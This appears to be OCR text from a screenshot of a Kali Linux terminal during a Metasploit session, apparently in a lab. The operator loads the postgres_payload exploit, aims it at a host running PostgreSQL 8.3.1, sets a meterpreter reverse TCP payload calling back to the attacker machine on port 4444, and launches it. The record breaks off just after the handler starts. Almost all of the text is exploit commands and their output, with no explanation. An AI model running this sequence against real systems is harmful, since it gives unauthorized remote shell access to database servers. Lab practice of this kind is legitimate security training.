 kali@kali: ~
File Actions Edit View Help
msf6 exploit(linux/postgres/postgres_payload) > exit
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Start commands with a space to avoid saving them to history
M S F
WW
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > set rhosts 192.168.1.149
rhosts => 192.168.1.149
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.1.134
lhost => 192.168.1.134
msf6 exploit(linux/postgres/postgres_payload) > set lport 4444
lport => 4444
msf6 exploit(linux/postgres/postgres_payload) > set payload linux/x86/meterpreter/revers
e_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.1.134:4444
[*] 192.168.1.149:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC)